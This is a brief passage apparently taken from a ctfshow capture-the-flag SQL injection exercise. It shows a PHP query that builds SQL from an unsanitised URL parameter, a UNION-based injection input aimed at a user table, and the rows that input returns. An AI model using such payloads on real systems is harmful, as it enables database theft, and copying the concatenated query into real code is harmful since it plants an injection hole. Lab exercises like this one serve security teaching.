 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID -1' union select password,2,3 from ctfshow_user--+ 查询
ID 用户名 密码
admin 2 3
111 2 3
222 2 3
passwordAUTO 2 3
flag_not_here 2 3